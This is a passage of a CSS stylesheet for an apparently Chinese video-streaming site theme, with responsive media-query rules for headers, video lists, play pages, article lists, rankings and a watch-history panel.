.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.ikan_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
    .db1{
        width: 24.75rem!important;
    }
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	.list_m a{width: 18%;}
	.list_m a.text_muted {width: 27%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	.list_m a {width: 20.666666%;}
	.list_m a.text_muted {width: 37%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 2.7rem;}/*改*/
	 body.ostem {padding-top: 2.25rem;}/*改*/
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 2.25rem;min-height: unset;}/*改*/
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 3.5rem 0 0 0;}/*改*/
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips,.info_tips{margin: 0.25rem 0.375rem;}

	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #fff;/*改*/line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.ai_bk .head_b a,#topic_page .head_box.ai_bk .head_b a,.bstem .head_box.ai_bk .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -2.25rem;}/*改*/
	.head_box.dhgb{top:-1.25rem;}/*改*/
	
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.ai_bk .header::after,.bstem .head_box.ai_bk .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.ai_bk .head_search .form_control{height: 0.9rem;line-height: 0.9rem;
	background: rgba(255, 255, 255, 0.1);/*改*/
	border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;color:#666;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 2.5rem!important;left: 0!important;}/*改*/
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed{top: -1rem;}/*改*/
	#artcon_page .head_box.nav_fixed{top: -1.5rem;}
	#play_page .head_box.dhgb{top:0px};
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.5rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 5.7rem;}/*改*/
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {
	    padding: 0;
	}
	.play_but.bline{border-bottom: 1px solid #666;}
	.play_pan.pannel {margin: 0 0 0.25rem 0;}
	.player .title{color: #ff5f00;}
	.play_boxbg,.play_but{background: none;}
	.play_boxbg{background-color:#282832;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #666;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{/*background-color: #f5f5f5;*/}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;width: 100%;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	
	
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
